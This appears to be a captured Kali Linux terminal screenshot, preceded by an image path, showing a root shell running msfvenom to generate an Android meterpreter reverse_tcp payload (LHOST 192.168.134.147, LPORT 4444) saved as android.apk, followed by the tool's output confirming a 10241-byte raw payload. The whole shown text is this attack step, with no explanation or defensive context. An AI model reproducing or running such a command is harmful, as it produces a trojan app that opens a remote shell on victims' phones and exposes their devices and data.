 ┌──(root㉿kali)-[~]
└─# sudo msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.134.147 LP
ORT=4444 R > android.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10241 bytes
┌──(root㉿kali)-[~]
└─#